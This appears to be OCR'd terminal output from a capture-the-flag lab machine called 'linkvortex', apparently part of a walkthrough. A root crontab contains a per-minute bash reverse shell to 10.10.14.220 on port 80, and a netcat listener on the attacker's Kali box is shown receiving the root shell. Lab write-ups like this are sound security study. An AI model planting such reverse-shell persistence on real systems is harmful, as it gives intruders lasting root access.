 root@linkvortex:~# crontab -l
*/5 * * * * /opt/scripts/cleanup.sh &>/dev/null
* * * * * /bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.220/80 0>&1'
root@linkvortex:~#
~ kali kali:pts/
(20:16:03)──> rlwrap -cAr nc -nvlp 80 ──(Mon,May1
listening on [any] 80 ...
connect to [10.10.14.220] from (UNKNOWN) [10.129.151.29] 45332
bash: cannot set terminal process group (309728): Inappropriate ioctl for device
bash: no job control in this shell
root@linkvortex:~#